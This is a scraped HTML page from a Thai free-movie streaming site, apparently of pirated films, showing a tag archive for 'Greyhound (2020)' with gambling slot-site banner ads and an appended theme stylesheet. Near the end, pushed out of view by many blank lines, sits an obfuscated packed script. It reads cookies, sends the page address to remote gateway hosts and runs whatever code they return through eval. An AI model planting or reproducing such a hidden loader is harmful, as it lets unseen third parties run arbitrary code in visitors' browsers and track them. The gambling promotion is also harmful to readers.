.site-main .theme-archive-layout.grid-layout.grid-column-4 article .post-thumbnail img {
  width: 100%;
}
.site-main article .post-thumbnail {
    text-align: center;
}
.site-main article .entry-footer span a {
    text-decoration: none;
    color: #fcff8d;
}
.site-main article .entry-meta span a {
    text-decoration: none;
    color: #fcff8d;
}


/* สีหมวดหมู่ */
.entry-cat .post-categories li a {
		 background-color: #ccc;
    color: #0b0b0b;
    padding: 4px 8px;
    text-align: center;
    border-radius: 5px;
}

.entry-cat .post-categories {
	margin-top: 6px;
}
.entry-cat .post-categories li a:focus, .entry-cat .post-categories li a:hover {
    color: #ef0a0a;
}


/* สีชื่อแอดมิน */
.post-item .post-item-content .entry-meta li a {
    color: #fcff8d;
}
.post-item .post-item-content .entry-meta li a:focus, .post-item .post-item-content .entry-meta li a:hover {
    color: #ffea00;
}

/* สีแท็ก */
.site-main article .entry-footer span a {
    color: #fff14f;
}

.site-main article .entry-footer span a:hover {
    color: #b7a900;
}

.site-main article .entry-meta span a {

    color: #fff14f;
}
.site-main article .entry-meta span a:hover {
    color: #a79a00;
}


h2.entry-title {
    text-align: center;
}

/* สีลูกตา */
.post-item .post-item-image .view-count span {
        color: #000000;
    		background-color: #ffea00;
}

/* scroll */
a.popular-blog-scroll-to-top {
		color: #000;
    background-color: #ffea00;
    border: 1px solid #0c0c0c;
}


/* css pagination */
nav.navigation.pagination .nav-links span.current {
    color: #000000;
    background-color: #ffea00;
    border: 2px solid #ffea00;
}
nav.navigation.pagination .nav-links span, nav.navigation.pagination .nav-links a {
			width: 60px;
			border-radius: 8px;
			font-weight: 700;
			color: #ffffff;
			border: 2px solid #ffffff;
}

nav.navigation.pagination .nav-links a:hover, nav.navigation.pagination .nav-links span:focus, nav.navigation.pagination .nav-links a:focus {
    color: #ffea00;
    border: 2px solid #ffea00;
}

.navigation-search .navigation-search-wrap .navigation-search-icon:focus, .navigation-search .navigation-search-wrap .navigation-search-icon:hover {

    color: #ffea00;
}
.post-navigation .nav-next a, .posts-navigation .nav-next a {
	color: #ffffff;
}
.post-navigation .nav-next a:focus, .post-navigation .nav-next a:hover, .posts-navigation .nav-next a:focus, .posts-navigation .nav-next a:hover {
    color: #ffea00;
}
.post-navigation .nav-previous a:hover, .posts-navigation .nav-previous a:hover {
    color: #ffea00;
}

/* หน้ารีวิว */


a._self {
    color: #ffffff;
}

a._self:hover {
    color: #9f9f9f;
}

a {
    color: rgb(255 234 0);
}
a:hover, a:focus, a:active {
    color: rgb(164 164 164);
}

a:visited {
    color: rgb(255 234 0);
}

.site-footer .bottom-footer .bottom-footer-info .site-info a:focus, .site-footer .bottom-footer .bottom-footer-info .site-info a:hover {
    opacity: 1;
    color: #c0b000;
}

@media (min-width: 992px){
	.main-navigation ul .current_page_item>a, .main-navigation ul .current-menu-item>a, .main-navigation ul .current_page_ancestor>a, .main-navigation ul .current-menu-ancestor>a {
			color: #fef01b;
	}

.main-navigation ul li a:focus, .main-navigation ul li a:hover {
    color: #fef01b;
}
	
}

@media (max-width: 768px){
.main-navigation ul a  {
   color: #000000;
}
	.site-main article .post-thumbnail img {
    width: 50%;
}
}


@media (max-width: 600px){
.main-navigation ul a  {
   color: #000000;
}
	.site-main article .post-thumbnail img {
    width: 70%;
}
}

/***banner***/
.gg
{
       width: 35%;
    z-index: 8000;
    position: fixed;
    bottom: 0;
    left: 32.5%;
    margin-bottom: 0;
}
div#adv_jp {
    line-height: 0;
}

div#left_slotxo {
    z-index: 99999;
    position: fixed;
    top: 30%;
    left: 0;
    margin-left: 5px;
    list-style: none;
}
span.close-left {
    z-index: 8000;
    color: #000;
    background: #c1c0c0;
    position: absolute;
    right: 0;
    top: 96%;
    cursor: pointer;
    width: 100%;
    opacity: .9;
    height: 21px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
}

div#close_num {
    position: absolute;
    top: 20%;
    right: 26%;
    border-radius: 1px;
    z-index: 1000;
  font-size: 0;
    text-align: center;
}
img.pic{
    width: 70%;
    border: solid 1px #fff;
}
div#gmod {
    z-index: 99999;
    position: fixed;
    top: 30%;
    right: 0;
    -webkit-transform: translatex(-5%);
    list-style: none;
}
img.img_adv {
    width: 100%;
}
img.img_gmod{
  width: 100%;
}
span.close-jp {
    z-index: 8000;
    color: #000;
    background: #c1c0c0;
    position: absolute;
    left: 0;
    top: 0;
    cursor: pointer;
    width: 18px;
    opacity: .9;
    height: 21px;
    font-weight: 700;
    font-size: 14px;
    text-align: center;
}
span.close-gmod {
     z-index: 8000;
    color: #000;
    background: #c1c0c0;
    position: absolute;
    right: 0;
    top: 96%;
    cursor: pointer;
    width: 100%;
    opacity: .9;
    height: 21px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
}
span.close-ad {
           z-index: 8000;
    color: #000;
    background: #c1c0c0;
    position: absolute;
    left: 0;
    top: 0;
    cursor: pointer;
    width: 18px;
    opacity: .9;
    height: 21px;
    font-weight: 700;
    font-size: 14px;
    text-align: center;
}

@media only screen and (max-width: 1300px) {
div#close_num {
    position: absolute;
    top: 20%;
    right: 20%;
    border-radius: 1px;
    z-index: 10;
    font-size: 0;
    text-align: center;
}
  .gg {
    width: 70%;
    z-index: 8000;
    position: fixed;
    bottom: 0;
    left: 15%;
    margin-bottom: 38px;
}
}

@media only screen and (max-width: 800px) {

  .gg {
    width: 65%;
    z-index: 8000;
    position: fixed;
    bottom: 0;
    left: 18%;
    margin-bottom: 36px;
}
 div#gmod {
    margin-bottom: 0;
}
 a#back-to-top {
      right: 20px !important;
    bottom: 60px !important;
}

  div#close_num {
    position: absolute;
    top: 0;
    right: 8%;
    border-radius: 1px;
    z-index: 10;
    font-size: 0;
    text-align: center;
}
  div#skipads {
    position: absolute;
    bottom: 0;
    right: 0;
    padding: 10px;
    font-size: 16px;
    color: #000;
    background-color: #fff;
    border: solid 1px #000;
    font-weight: 700;
    border-radius: 1px;
    z-index: 10;
    text-align: center;
    cursor: pointer;
}
  div#countdown {
    position: absolute;
    bottom: 0;
    right: 0;
    padding: 8px;
    font-size: 14px;
    color: #000;
    background-color: #ffffff;
    border: solid 1px #080808;
    font-weight: bold;
    border-radius: 1px;
    z-index: 9;
    text-align: center;
}
  img.pic {
    width: 55%;
    border: solid 1px #fff;
}
}

@media only screen and (max-width: 600px) {
 div#skipads {
    position: absolute;
    bottom: -5px;
    right: 0px;
    padding: 8px;
    font-size: 14px;
    color: #000;
    background-color: #ffffff;
    border: solid 1px #000;
    font-weight: bold;
    border-radius: 1px;
    z-index: 999;
    text-align: center;
  cursor: pointer;
}
div#countdown {
    position: absolute;
    bottom: -5px;
    right: 0px;
    padding: 8px;
    font-size: 14px;
    color: #000;
    background-color: #ffffff;
    border: solid 1px #080808;
    font-weight: bold;
    border-radius: 1px;
    z-index: 990;
    text-align: center;
}

span.close-ad {
    z-index: 8000;
    color: #000;
    background: #c1c0c0;
    position: absolute;
    left: 0;
    top: 0;
    cursor: pointer;
    width: 18px;
    opacity: .9;
    height: 21px;
    font-weight: 700;
    font-size: 12px;
    text-align: center;
}
  span.close-jp{
    z-index: 8000;
    color: #000;
    background: #c1c0c0;
    position: absolute;
    left: 5px;
   	top: 5px;
    cursor: pointer;
    width: 18px;
    opacity: .9;
    height: 21px;
    font-weight: 700;
    font-size: 14px;
    text-align: center;
  }
  img.pic {
    width: 45%;
    border: solid 1px #fff;
}
  div#close_num {
    position: absolute;
    top: 0;
    right: 0;
    border-radius: 1px;
    z-index: 10;
    font-size: 0;
    text-align: center;
}
 div#gmod {
     top: 30%;
  }
  
  div#gmod {
 
    -webkit-transform: translatex(-5%);
}
  img.img_gmod {
    width: 100%;
}
  a#back-to-top {
      right: 20px !important;
    bottom: 200px !important;
}
}
@media only screen and (max-width: 600px) {
  .gg {
    width: 100%;
    z-index: 8000;
    position: fixed;
    bottom: 0;
    left: 0;
		    margin-bottom: 0px;
}
}		</style>
		</head>

<body class="archive tag tag-greyhound--2020 tag-2539 custom-background wp-custom-logo wp-embed-responsive hfeed no-sidebar right-sidebar elementor-default elementor-kit-30999">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary-content">Skip to content</a>

		<div id="loader">
			<div class="loader-container">
				<div id="preloader">
					<div class="pre-loader-7"></div>
				</div>
			</div>
		</div><!-- #loader -->

				<header id="masthead" class="site-header">
			<div class="adore-header">
				<div class="theme-wrapper-large">
					<div class="adore-header-wrapper">
						<div class="site-branding">
															<div class="site-logo">
									<a href="https://nung-free.com/" class="custom-logo-link" rel="home"><img width="436" height="100" src="https://nung-free.com/wp-content/uploads/2023/11/cropped-nung-free-logo.png" class="custom-logo" alt="logo nung-free" decoding="async" srcset="https://nung-free.com/wp-content/uploads/2023/11/cropped-nung-free-logo.png 436w, https://nung-free.com/wp-content/uploads/2023/11/cropped-nung-free-logo-300x69.png 300w" sizes="(max-width: 436px) 100vw, 436px" /></a>								</div>
													</div><!-- .site-branding -->
					<div class="adore-navigation">
						<div class="header-nav-search">
							<div class="header-navigation">
								<nav id="site-navigation" class="main-navigation">
									<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span></span>
										<span></span>
										<span></span>
									</button>
									<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://nung-free.com/">หน้าแรก</a></li>
<li id="menu-item-31445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31445"><a href="https://nung-free.com/category/2022/">ดูหนัง 2022</a></li>
<li id="menu-item-31451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31451"><a href="https://nung-free.com/category/2021/">ดูหนัง 2021</a></li>
<li id="menu-item-31453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31453"><a href="https://nung-free.com/category/2020/">ดูหนัง 2020</a></li>
<li id="menu-item-31452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31452"><a href="https://nung-free.com/category/2019/">ดูหนัง 2019</a></li>
<li id="menu-item-7080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7080"><a href="https://nung-free.com/category/action-%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%81%e0%b8%ad%e0%b8%84%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/">หนังแอคชั่น</a></li>
<li id="menu-item-7081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7081"><a href="https://nung-free.com/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%84%e0%b8%97%e0%b8%a2/">หนังไทย</a></li>
<li id="menu-item-7082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7082"><a href="https://nung-free.com/category/animation-%e0%b9%81%e0%b8%ad%e0%b8%99%e0%b8%99%e0%b8%b4%e0%b9%80%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/">หนังการ์ตูน</a></li>
<li id="menu-item-30900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://nung-free.com/category/series/">ดูซีรี่ย์</a></li>
<li id="menu-item-7084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7084"><a href="https://nung-free.com/category/netflix/">NETFLIX</a></li>
<li id="menu-item-31005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31005"><a href="https://nung-free.com/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87/">รีวิวหนัง</a></li>
</ul></div>								</nav><!-- #site-navigation -->
							</div>
							<div class="header-end">
								<div class="navigation-search">
									<div class="navigation-search-wrap">
										<a href="#" title="Search" class="navigation-search-icon">
											<i class="fa fa-search"></i>
										</a>
										<div class="navigation-search-form">
											<form role="search" method="get" class="search-form" action="https://nung-free.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>										</div>
									</div>
								</div>
								<div class="social-icons">
																	</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<div id="primary-content" class="primary-site-content">

		
			<div id="content" class="site-content theme-wrapper-large">
				<div class="theme-wrap">

				
<main id="primary" class="site-main">

	
		<header class="page-header">
			<h1 class="page-title">Tag: <span>Greyhound บรรยายไทย (2020)</span></h1>		</header><!-- .page-header -->
					<div id="breadcrumb-list">
				<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://nung-free.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Greyhound บรรยายไทย (2020)</span></span><meta itemprop="position" content="2" /></li></ul></nav>				
			</div><!-- #breadcrumb-list -->
		
		<div class="theme-archive-layout grid-layout grid-column-4">

			
<article id="post-13579" class="post-13579 post type-post status-publish format-standard has-post-thumbnail hentry category-action- tag-greyhound--2020">
	<div class="post-item post-grid">
		<div class="post-item-image">
			
			<a class="post-thumbnail" href="https://nung-free.com/greyhound-%e0%b8%9a%e0%b8%a3%e0%b8%a3%e0%b8%a2%e0%b8%b2%e0%b8%a2%e0%b9%84%e0%b8%97%e0%b8%a2-2020/" aria-hidden="true" tabindex="-1">
				<img width="184" height="274" src="https://nung-free.com/wp-content/uploads/2021/08/1-17.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Greyhound บรรยายไทย (2020)" decoding="async" fetchpriority="high" />			</a>

						<div class="read-time-comment">
				<span class="reading-time">
					<i class="far fa-clock"></i>
					1 min read				</span>
				<span class="comment">
					<i class="far fa-comment"></i>
					0				</span>
			</div>
			<div class="view-count">
				<span class="view">
					<i class="far fa-eye"></i>
					342				</span>
			</div>
		</div>
		<div class="post-item-content">
						<h2 class="entry-title"><a href="https://nung-free.com/greyhound-%e0%b8%9a%e0%b8%a3%e0%b8%a3%e0%b8%a2%e0%b8%b2%e0%b8%a2%e0%b9%84%e0%b8%97%e0%b8%a2-2020/" rel="bookmark">Greyhound บรรยายไทย (2020)</a></h2>				<ul class="entry-meta">
														</ul>
						<div class="post-content">
							</div><!-- post-content -->
		</div>
	</div>
</article><!-- #post-13579 -->
		</div>
		
	

</main><!-- #main -->


</div>

</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer">
	<div class="bottom-footer">
	<div class="theme-wrapper">
		<div class="bottom-footer-info">
			<div class="site-info">
				<span>
					Copyright &copy; 2026 <a href="https://nung-free.com/">ดูหนังออนไลน์ฟรี หนังใหม่ 037HD ดูหนัง doomovie ดูหนังใหม่ : NUNG-FREE</a>					Theme: Attractive Blog By <a href="https://adorethemes.com/">Adore Themes</a>.				</span>	
			</div><!-- .site-info -->
		</div>
	</div>
</div>

</footer><!-- #colophon -->

	<a href="#" id="scroll-to-top" class="popular-blog-scroll-to-top"><i class="fas fa-chevron-up"></i></a>		

</div><!-- #page -->

<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<div id="abs_banner_web">
<div id="close_adv" class="gg">
<div id="adv"><a href="https://www.slotxo-gold.com" target="_blank" rel="noopener">
<img class="img_adv" src="https://res.cloudinary.com/dyelmvjal/image/upload/v1694417570/Banner/xo-%E0%B9%81%E0%B8%99%E0%B8%A7%E0%B8%99%E0%B8%AD%E0%B8%99-2_ehdtn3.gif" alt="slotxo สล็อต xo" width="600" height="200" />
</a>
<span class="close-ad" onclick="advfunction()">X</span></div>
</div>
<div id="left_slotxo"><a href="https://www.pgslotspin.com/" target="_blank" rel="noopener">
<img class="img_slotxo" src="https://res.cloudinary.com/dyelmvjal/image/upload/v1694417570/Banner/xo-2-%E0%B9%81%E0%B8%99%E0%B8%A7%E0%B8%95%E0%B8%B1%E0%B9%89%E0%B8%87_wuilpn.gif" alt="pgslot สล็อต pg" width="150" height="300" />
</a>
<span class="close-left" onclick="leftfunc()">x ปิดโฆษณา</span></div>
<div id="gmod"><a href="https://joker123-vip.com/" target="_blank" rel="noopener">
<img class="img_gmod" src="https://res.cloudinary.com/dyelmvjal/image/upload/v1693909478/Banner/%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95%E0%B9%82%E0%B8%88%E0%B9%8A%E0%B8%81%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C_Joker123_w4klsn.gif" alt="joker123 สล็อตโจ๊กเกอร์" width="150" height="300" />
</a>
<span class="close-gmod" onclick="gmodfunc()">x ปิดโฆษณา</span></div>
</div>
<script>

function advfunction() {
  document.getElementById("abs_banner_web").style.display = "none";
}

function gmodfunc() {
  document.getElementById("abs_banner_web").style.display = "none";
} 

function leftfunc() {
  document.getElementById("abs_banner_web").style.display = "none";
} 
</script></div>
<script id="pt-cv-content-views-script-js-extra">
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"0123ea34b5","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/nung-free.com\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
</script>
<script src="https://nung-free.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=3.6.1" id="pt-cv-content-views-script-js"></script>
<script id="rtrar.appLocal-js-extra">
var rtafr = {"rules":""};
</script>
<script src="https://nung-free.com/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.5.5" id="rtrar.appLocal-js"></script>
<script src="https://nung-free.com/wp-content/themes/popular-blog/assets/js/navigation.min.js?ver=1.0.4" id="popular-blog-navigation-js"></script>
<script src="https://nung-free.com/wp-content/themes/popular-blog/assets/js/slick.min.js?ver=1.8.0" id="popular-blog-slick-script-js"></script>
<script src="https://nung-free.com/wp-content/themes/popular-blog/assets/js/endless-river.min.js?ver=1.8.0" id="popular-blog-endless-river-script-js"></script>
<script src="https://nung-free.com/wp-content/themes/popular-blog/assets/js/custom.min.js?ver=1.0.4" id="popular-blog-custom-script-js"></script>
<script src="https://nung-free.com/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.5.5" id="rtrar.app-js"></script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 5.7.0.1 on 2026-01-18 08:56:17 -->

--- FILE ---
content_type: text/css
request_url: https://nung-free.com/wp-content/themes/attractive-blog/style.css?ver=1.1.1
body_size: 1953
content:
/*!
Theme Name: Attractive Blog
Theme URI: https://adorethemes.com/downloads/attractive-blog/
Author: Adore Themes
Author URI: https://adorethemes.com/
Description: Attractive Blog is a minimalist and lightweight WordPress theme designed for creating professional blogging websites. The theme has a clean design and is ideal for various blog types, such as fashion, lifestyle, travel, food, and photography. Attractive Blog is mobile-friendly and cross-browser compatible, making it accessible across various devices and screen sizes. The theme is also translation-ready, allowing you to create blogs in any language. Overall, Attractive Blog offers a user-friendly interface, modern and creative design, and range of features suitable for building engaging and unique blog websites. Live preview : https://demo.adorethemes.com/attractive-blog/
Version: 1.1.1
Requires at least: 5.0
Requires PHP: 7.4
Tested up to: 6.2
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Template: popular-blog
Text Domain: attractive-blog
Tags: custom-background, custom-header, custom-logo, custom-menu, featured-images, footer-widgets, left-sidebar, right-sidebar, blog, one-column, portfolio, photography, theme-options, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

Attractive Blog is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/

/* Root
========================================================================== */
:root {
	--post-item-background: #f7f8f9;
	--primary-color: #17c0eb;
	--header-text-color: #10a6cc;
}

.theme-wrapper-large {
	max-width: 1800px;
}

@media (min-width: 992px) {
	.main-navigation ul a {
		color: var(--color-text);
	}
}

.navigation-search .navigation-search-wrap .navigation-search-icon,
.social-icons ul.social-links a {
	color: var(--color-text);
}
.social-icons ul.social-links a:hover {
	color: var(--primary-color);
}
.post-item:not(.has-post-thumbnail) .post-item-image,
article:not(.has-post-thumbnail) .post-item .post-item-image {
	box-shadow: unset;
}
.post-item.has-post-thumbnail .post-item-image,
article.has-post-thumbnail .post-item .post-item-image {
	box-shadow: var(--shadow);
}
.post-item:not(.has-post-thumbnail) .post-item-image .read-time-comment,
article:not(.has-post-thumbnail) .post-item .post-item-image .read-time-comment {
	position: unset;
	bottom: unset;
	left: unset;
	z-index: unset;
	display: inline-flex;

}
.post-item.has-post-thumbnail .post-item-image .read-time-comment,
article.has-post-thumbnail .post-item .post-item-image .read-time-comment {
	position: absolute;
	bottom: 10px;
	left: 10px;
	z-index: 1;
	display: flex;

}
.post-item .post-item-image .read-time-comment span {
	display: flex;
	align-items: center;
	gap: 5px;
	padding: 5px 7px;
	color: #ffffff;
	background-color: #00000066;
	border-radius: 100vmax;
	text-shadow: unset;
}
.post-item:not(.has-post-thumbnail) .post-item-image .view-count ,
article:not(.has-post-thumbnail) .post-item .post-item-image .view-count {
	position: unset;
	top: unset;
	right: unset;
	z-index: unset;
	display: inline-flex;
	line-height: 1;
	font-weight: bold;
	font-size: var(--font-size-xs);
}
.site-footer .post-item.has-post-thumbnail .post-item-image .view-count, 
.site-footer .post-item .post-item-image .view-count {
	display: none;
}
.post-item.has-post-thumbnail .post-item-image .view-count,
article.has-post-thumbnail .post-item .post-item-image .view-count {
	position: absolute;
	top: 10px;
	right: 10px;
	z-index: 1;
	display: flex;
	line-height: 1;
	font-weight: bold;
	font-size: var(--font-size-xs);

}
.post-item .post-item-image .view-count span {
	display: flex;
	align-items: center;
	gap: 5px;
	padding: 5px 7px;
	color: #ffffff;
	background-color: var(--primary-color);
	border-radius: 100vmax;
}

.post-item.overlay-post .post-item-content {
	-webkit-backdrop-filter: unset;
	backdrop-filter: unset;
}
.post-item.overlay-post .view-count {
	position: absolute;
	top: 10px;
	right: 10px;
	z-index: 1;
	line-height: 1;
	display: flex;
	align-items: center;
	gap: 5px;
	font-weight: bold;
	font-size: var(--font-size-xs);
	transition: all 0.5s ease-in-out;
}


.post-item.overlay-post .view-count span {
	display: flex;
	align-items: center;
	gap: 5px;
	padding: 5px 7px;
	color: #ffffff;
	background-color: var(--primary-color);
	border-radius: 100vmax;
}

/* Start Post Carousel Section
--------------------------------------------- */

.post-carousel-section .post-carousel-wrapper .slick-list {
	margin: 0 -15px;
}

.post-carousel-section .post-carousel-wrapper .slick-slide {
	padding: 0 15px;
}

.post-carousel-section .post-carousel-wrapper .post-item.overlay-post {
	aspect-ratio: 3/3.2;
}

/* End Post Carousel Section
--------------------------------------------- */

.categories-section .categories-wrapper .category-single>a>span {
	background-color: #00000080;
	color: #ffffff;
	backdrop-filter: blur(0px);
}

.post-item.overlay-post {
	background-position: center;
}

/* Start footer css
--------------------------------------------- */
.site-footer {
	background-color: #fff;
	box-shadow: 0 -3px 12px rgb(0 0 0 / 8%);
}

.site-footer .post-item .post-item-content .entry-title {
	font-weight: bold;
}

.site-footer .top-footer .top-footer-widgets .footer-widget {
	color: var(--color-text);
}

.site-footer .top-footer .top-footer-widgets .footer-widget a {
	color: var(--color-text);
	opacity: 1; 
}

.site-footer .top-footer .top-footer-widgets .footer-widget a:focus,
.site-footer .top-footer .top-footer-widgets .footer-widget a:hover {
	color: var(--primary-color);
}
.site-footer .top-footer .top-footer-widgets .footer-widget .adore-widget.social-widget .social-widgets-wrap a {
	color: #fff;
}

.site-footer .top-footer .top-footer-widgets .footer-widget .post-item.post-list .mag-post-img>a {
	opacity: 1;
}
.site-footer .top-footer .top-footer-widgets .footer-widget .widget .widget-title {
	color: var(--color-text);
}

.site-footer .top-footer .top-footer-widgets .footer-widget .widget ul li a,
.site-footer .top-footer .top-footer-widgets .footer-widget .widget ol li a {
	color: var(--color-text);
	opacity: 1;
}

.site-footer .top-footer .top-footer-widgets .footer-widget .widget ul li a:focus,
.site-footer .top-footer .top-footer-widgets .footer-widget .widget ol li a:focus,
.site-footer .top-footer .top-footer-widgets .footer-widget .widget ul li a:hover,
.site-footer .top-footer .top-footer-widgets .footer-widget .widget ol li a:hover {
	color: var(--primary-color);
}

.site-footer .top-footer .top-footer-widgets .footer-widget .mag-post-excerpt {
	color: var(--color-text);
}

.site-footer .bottom-footer {
	border-top: 1px solid #ebebeb;
}

.site-footer .bottom-footer .bottom-footer-info .site-info a,
.site-footer .bottom-footer .bottom-footer-info {
	color: var(--color-text);
}

.site-footer .bottom-footer .bottom-footer-info .site-info a:focus,
.site-footer .bottom-footer .bottom-footer-info .site-info a:hover {
	opacity: 1;
	color: var(--primary-color);
}

/* author widget start*/
.author-widget {
	padding: 20px;
	border-radius: 20px;
	background-color: var(--color-background);
	box-shadow: var(--shadow);
	color: var(--color-text);
}

.author-widget .widget-title {
	color: var(--color-text);
}

.author-widget .widget-title::after {
	background-color: var(--primary-color);
}
.author-widget .author-img {
	line-height: 0;
	flex-shrink: 0;
}

.author-widget .author-img img {
	width: 100px;
	height: auto;
	aspect-ratio: 3/4;
	object-fit: cover;
	border-radius: 20px;
	border: 2px solid var(--primary-color);
}

.author-widget .author-part {
